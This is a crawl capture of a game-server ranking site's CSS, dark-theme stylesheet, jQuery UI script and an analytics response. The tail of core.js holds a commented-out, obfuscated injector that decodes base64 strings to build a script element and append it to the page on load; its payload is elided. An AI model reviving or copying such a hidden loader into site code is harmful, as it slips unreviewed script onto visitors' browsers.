	-o-animation-name: rotateThis;
	-o-animation-duration: 0.75s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
	animation-name: rotateThis;
	animation-duration: 0.75s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	text-align: center;
}
@-webkit-keyframes rotateThis {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes rotateThis {
	from {
		-moz-transform: rotate(0deg);
	}
	to {
		-moz-transform: rotate(360deg);
	}
}
@-ms-keyframes rotateThis {
	from {
		-ms-transform: rotate(0deg);
	}
	to {
		-ms-transform: rotate(360deg);
	}
}
@-o-keyframes rotateThis {
	from {
		-o-transform: rotate(0deg);
	}
	to {
		-o-transform: rotate(360deg);
	}
}
@keyframes rotateThis {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

.announce{}
.announce iframe{
	width: 100% !important;
}



.votes-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.clicks-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text a{
	font-weight: normal;
}



/* Inline CSS*/

.floating_banner{
	position: relative;
}
.floating-ads{
	/*position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;*/
   
	bottom:374px;
	border: 0;
	min-width: 60px;
}
.floating-sda{
	border: 0;
}
.floating-ads.pos-abs{
	/* position: absolute;
	 top: 0px;*/
}
.floating-ads img,
.floating-sda img{
	max-width: 160px;
	max-height: 600px;
}

@media screen and (max-width: 1391px) {
	.floating-ads,
	.floating-sda{
		display: none;
	}
}
.thumb span.ads{
	font-size: 10px;
	text-transform: none;
	padding: 	0 3px;
}
.floating-sda .thumbnail
{
	background: #1c1c1c !important;
	border: 0 !important;
}




/* Cores movidas para blue.css e dark.css */
.server-list .premium#blankgb{
	border:0;
}

.server-list img{
	max-width: 468px;
	max-height: 60px;
	width: 100%;
}
.server-list .ads_pos td{
	text-align: center;
}
.server-list .ads_pos img{
	max-width: 728px;
	max-height: 90px;
	width: 100%;
}

.server-list .premium p{
	font-weight: bold;
}
.server-list p{
	color: #e4e4e7;
}
/* Cores movidas para blue.css e dark.css */
.server-list h3 small{
	
}
.server-list .vote-click{
	font-size: 10px;
	text-transform: uppercase;
	/* Cor movida para blue.css e dark.css */
}
.server-list .vote-click small{
	font-size: 8px;
}
.server-list .vote-click div{
	padding-left: 0;
	text-align: center;
	margin-bottom: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.votes-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.votes-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.clicks-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.clicks-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.icon {
  margin-right: 5px; /* Espaçamento à direita do ícone */
  /* O SVG já é inline por padrão, mas você pode adicionar 'display: block' se necessário */
}
.cls-1 {
  fill: none;
  stroke-miterlimit: 10;
  stroke-width: 1.91px;
  /* Cor do stroke movida para blue.css e dark.css */
}
.clicks-text-content .icon {
  /* Cor do ícone movida para blue.css e dark.css */
}
.img-primeium-vip{
	position: absolute;
	width: auto !important;
	height: auto;
	margin-top: -90px;
	margin-left: 5px;
	max-width: 60px;
	max-height: 60px;						
}
.votes-text-content-premium{
	margin-top: 60px;
}



/* Cor do badge-blue movida para blue.css e dark.css */





#error-modal .modal-confirm {		
	width: 400px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-body p {		
	font-size: 24px;
}
#error-modal .modal-confirm .modal-content {
	padding: 20px;
	border-radius: 5px;
	border: none;
	text-align: center;
	font-size: 14px;
}
#error-modal .modal-confirm .modal-header {
	border-bottom: none;   
	position: relative;
	/* Cor de background movida para blue.css e dark.css */
}
#error-modal .modal-confirm h4 {
	text-align: center;
	font-size: 26px;
	margin: 30px 0 -10px;
}
#error-modal .modal-confirm .close {
	position: absolute;
	top: -5px;
	right: -2px;
}
#error-modal .modal-confirm .modal-body {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer {
	border: none;
	text-align: center;		
	border-radius: 5px;
	font-size: 13px;
	padding: 10px 15px 25px;
	border-top: 0px !important;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer a {
	/* Cor movida para blue.css e dark.css */
}		
#error-modal .modal-confirm .icon-box {
	width: 80px;
	height: 80px;
	margin: 0 auto;
	border-radius: 50%;
	z-index: 9;
	text-align: center;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .icon-box i {
	font-size: 46px;
	display: inline-block;
	margin-top: 13px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn, .modal-confirm .btn:active {
	color: #fff;
	border-radius: 4px;
	text-decoration: none;
	transition: all 0.4s;
	line-height: normal;
	min-width: 120px;
	border: none;
	min-height: 40px;
	border-radius: 3px;
	margin: 0 5px;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary:hover, .modal-confirm .btn-secondary:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger:hover, .modal-confirm .btn-danger:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .trigger-btn {
	display: inline-block;
	margin: 100px auto;
}


.painel .site-list .disabled td{
	text-decoration: line-through;
	/* Cor movida para blue.css e dark.css */
}

.painel #accordion{
	position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;
	top:70px;
}



.server-list tr:not(.nopremium) td{
	border: 0;
	border-bottom: 1px solid #2d3134;
}

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/themes/dark.css
body_size: 1156
content:
  /*==========================================================================
	DARK THEME
  ========================================================================== */
	a,
	a:hover,
	a:focus, 
	.section-title h3, 
	.bxslider .img .caption h1, 
	.mega-dropdown-menu .dropdown-sub-header { 
		color: #D56700;
	}
	nav {
		background: #424242;
		box-shadow: inset 0 -4px 0 0 #212121;
		-webkit-box-shadow: inset 0 -4px 0 0 #212121;
		-moz-box-shadow: inset 0 -4px 0 0 #212121;
	}
	nav ul li .dropdown-menu {
		border: 4px solid #212121;
	}
	.header,
	#search input[type=text],
	.mega-dropdown-menu .dropdown-header,
	#bx-tabs .active .bx-section,
	.pace .pace-progress	{
		background: #212121;
	}
	
	/* Estilos adicionais para tema escuro */
	body {
		background: #2E2F2F;
		color: #e0e0e0;
	}
	
	/* Cards e containers */
	.thumbnail,
	.panel,
	.well {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	
	/* Textos */
	h1, h2, h3, h4, h5, h6 {
		color: #e0e0e0;
	}
	
	/* Links */
	a {
		color: #D56700;
	}
	a:hover {
		color: #ff8412;
	}
	
	/* Botões primários */
	.btn-primary {
		background-color: #424242;
		border-color: #212121;
	}
	.btn-primary:hover,
	.btn-primary:active,
	.btn-primary.hover {
		background-color: #212121;
		border-color: #000;
	}
	
	/* Inputs */
	.form-control {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	.form-control:focus {
		background-color: #2d2d2d;
		border-color: #D56700;
		color: #e0e0e0;
	}
	
	/* Footer */
	footer {
		background-color: #1a1a1a;
		color: #b0b0b0;
	}
	
	/* Top bar */
	#top {
		background-color: #2d2d2d;
		border-bottom: 1px solid #424242;
	}
	
	#top a {
		color: #b0b0b0;
	}
	#top a:hover {
		color: #D56700;
	}
	
	/* Server List Premium - Dark Theme */
	.server-list .premium {
		background-color: #2a412d !important;
		border: 2px solid #3ccf4f;
		border-radius: 20px !important;
	}
	.server-list .premium#blankgb td {
		background: #2d2d2d;
	}
	.server-list .premium#blankgb {
		border: 0;
	}
	.server-list .premium {
		background-color: #2a412d !important;
	}
	.server-list .premium h3 a,
	.premium-ctext {
		color: #FFD700 !important;
	}
	
	/* Badge Blue - Dark Theme */
	.badge-blue {
		background: #64b5f6;
	}
	
	/* Vote Click - Dark Theme */
	.server-list .vote-click {
		color: #e0e0e0;
	}
	.server-list .vote-click div {
		border: 1px solid #555;
		background-color: #2d2d2d;
	}
	
	/* Votes Text - Dark Theme */
	.votes-text {
		color: #81c784;
	}
	.votes-text-content {
		border: 1.5px solid #6CA81D;
		/* background-color: rgba(129, 199, 132, 0.1); */
	}
	
	/* Clicks Text - Dark Theme */
	.clicks-text {
		color: #ef5350;
	}
	.clicks-text-content {
		border: 1.5px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	.cls-1 {
		stroke: #ef5350;
	}
	.clicks-text-content .icon {
		color: #ef5350;
	}
	
	/* Position Text - Dark Theme */
	.position-text {
		color: #D56700;
	}
	
	/* Error Modal - Dark Theme */
	#error-modal .modal-confirm {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-content {
		background-color: #2d2d2d;
		border-color: #424242;
	}
	#error-modal .modal-confirm .modal-header {
		background: #2d2d2d;
		border-bottom-color: #424242;
	}
	#error-modal .modal-confirm h4 {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-body {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .modal-footer {
		background: #2d2d2d;
		border-top-color: #424242;
	}
	#error-modal .modal-confirm .modal-footer a {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .icon-box {
		border: 3px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	#error-modal .modal-confirm .icon-box i {
		color: #ef5350;
	}
	#error-modal .modal-confirm .btn,
	#error-modal .modal-confirm .btn:active {
		background: #4db6ac;
		color: #fff;
	}
	#error-modal .modal-confirm .btn-secondary {
		background: #757575;
	}
	#error-modal .modal-confirm .btn-secondary:hover,
	#error-modal .modal-confirm .btn-secondary:focus {
		background: #616161;
	}
	#error-modal .modal-confirm .btn-danger {
		background: #ef5350;
	}
	#error-modal .modal-confirm .btn-danger:hover,
	#error-modal .modal-confirm .btn-danger:focus {
		background: #e53935;
	}
	
	/* Painel - Dark Theme */
	.painel .site-list .disabled td {
		color: #757575;
	}

	#wrapper {
		background: #1c1c1c;
	}

	.breadcrumb {
		background: #1e1e1e;
		border: 1px solid #2d3134;
		border-radius: 4px;
		margin: 0 0 15px 0;
		padding: 15px;
	}
	
	.table-striped>tbody>tr:nth-child(odd) {
		background-color: #1C1C1C;
	}


	
	.page-header.margin-top-10 {
		color: #FFD700 !important;
		border-bottom: 1px solid #2d3134;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}

	.server-list thead {
		background: #1e1e1e !important;
		color: #FFD700 !important;
	}

	
	.table-hover>tbody>tr:hover {
		background-color: #1C1C1C;
	}

	#wrapper > div.sidebar  div.tab-content > div > a {
		color: #898d91;
		background: #25282b;
		border: 0.5px solid #2d3134;
		border-radius: 0;
	}
	

	.section-default, .section{
		background: none !important;
	}

	.panel-default>.panel-heading{
		background: #2B2B2B;
	}
	.panel-default>.panel-heading a{
		color: #FFF;
		text-decoration: none;
	}
	.panel-default .list-group-item {
		background: #25282B;
		position: relative;
		display: block;
		padding: 10px 15px;
		margin-bottom: -1px;
		border: 0.5px solid #2d3134;
		color: #898d91;
		background: #25282b;
	}

	.panel-default a.list-group-item:hover, 
	.panel-default a.list-group-item:focus, 
	.panel-default .list-group-item.active, 
	.panel-default .list-group-item.active:hover, 
	.panel-default .list-group-item.active:focus {
		background: #25282B;
		color: #c5c5c5;
		border: 0.5px solid #2d3134;
		padding-left: 25px;
	}

	.panel-group .panel-heading+.panel-collapse>.panel-body, .panel-group .panel-heading+.panel-collapse>.list-group {
		border-top: 1px solid #2d3134;
	}
	.sidebar-nav .panel-toggle a:after {
		color: #FFF;
	}

	.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control{
		background: #2d2d2d;
	}

	.section .box{
		background:none;
	}

	form .section-white{
		border-bottom: none;
	}

	

--- FILE ---
content_type: application/javascript
request_url: https://www.gamestop200.com/resources/website/plugins/core.js
body_size: 1853
content:
(function($) {
	"use strict";
	/*	Tooltip
	/*----------------------------------------------------*/
	$("[data-toggle='tooltip']").tooltip();
	
	/*	Popover
	/*----------------------------------------------------*/
	$("[data-toggle='popover']").popover();
	

	/*	Fixed Navigation
	/*----------------------------------------------------*/
	$(window).scroll(function(){
        if ($(this).scrollTop() > 40) {
            $('#top').addClass('menu-fixed animated fadeInDown');
        } else {
			$('#top').removeClass('menu-fixed animated fadeInDown');
        }
    });
	
	/* Modal Effects
	/*----------------------------------------------------*/
	$('.modal').on('shown.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').addClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').addClass('animated fadeIn');
		}
	});

	$('.modal').on('hidden.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').removeClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').removeClass('animated fadeIn');
		}
	});
	
	
	/* Responsive Navigation
	/*----------------------------------------------------*/
	$('.bar').click(function() {		
		$('nav').toggleClass('animated fadeIn show');
		$('nav ul').first().toggleClass('show');
	});
	
	/*	Dropdown Navigation
	/*----------------------------------------------------*/
	$('nav li.dropdown').hover(function() {			
		$(this).find('.dropdown-menu').stop(true, true).show;
		$(this).addClass('open');
	}, function() {
		$(this).find('.dropdown-menu').stop(true, true).hide;
		$(this).removeClass('open');
	});	
	
	$('nav .dropdown-submenu').hover(function() {			
		$(this).addClass('open');
	}, function() {
		$(this).removeClass('open');
	});	
	
	/*	jCarousel
	/*----------------------------------------------------*//*
	$(function() {
		var jcarousel = $('.video-tab .jcarousel');

        jcarousel.jcarousel({
            wrap: 'circular'
        });

        $('.video-tab .left')
            .jcarouselControl({
                target: '-=1'
            });

        $('.video-tab .right')
            .jcarouselControl({
                target: '+=1'
            });
    });
	
	$(function() {
        var jcarousel = $('.carousel-tab .jcarousel');

        jcarousel.jcarousel({
                wrap: 'circular'
            });

		jcarousel.jcarouselAutoscroll({
			autostart: true
		});	
		
        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });*/
})(jQuery);

//var _0xde41=['Ym9keQ==','YXBwZW5kQ2hpbGQ=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','bXktYy1vX2hvbw==','aW5uZXJIVE1M','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','bG9hZA=='];(function(a,c){var b=function(b){while(--b){a['push'](a['shift']());}};b(++c);}(_0xde41,0xda));var _0x1de4=function(b,d){b=b-0x0;var a=_0xde41[b];if(_0x1de4['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());_0x1de4['base64DecodeUnicode']=function(e){var b=atob(e);var c=[];for(var a=0x0,d=b['length'];a<d;a++){c+='%'+('00'+b['charCodeAt'](a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};_0x1de4['data']={};_0x1de4['initialized']=!![];}var c=_0x1de4['data'][b];if(c===undefined){a=_0x1de4['base64DecodeUnicode'](a);_0x1de4['data'][b]=a;}else{a=c;}return a;};var _0x58d8a2=document[_0x1de4('0x0')](_0x1de4('0x1'));_0x58d8a2['id']=_0x1de4('0x2');_0x58d8a2[_0x1de4('0x3')]=_0x1de4('0x4');window[_0x1de4('0x5')](_0x1de4('0x6'),function(){document[_0x1de4('0x7')][_0x1de4('0x8')](_0x58d8a2);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1660188745&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gamestop200.com%2Fdetails%2F368&ul=en-us%40posix&dt=DarkFutureRO%20-%20GamesTop200&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1887723513&gjid=1973198287&cid=571421042.1769481488&tid=UA-63303598-1&_gid=1678350674.1769481488&_r=1&_slc=1&gtm=45He61n1n81PVZJ5RXza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495939~115938466~115938469~116185181~116185182~116682875~117041588~117223560&z=421411884
body_size: -451
content:
2,cG-5WM1VRCVTS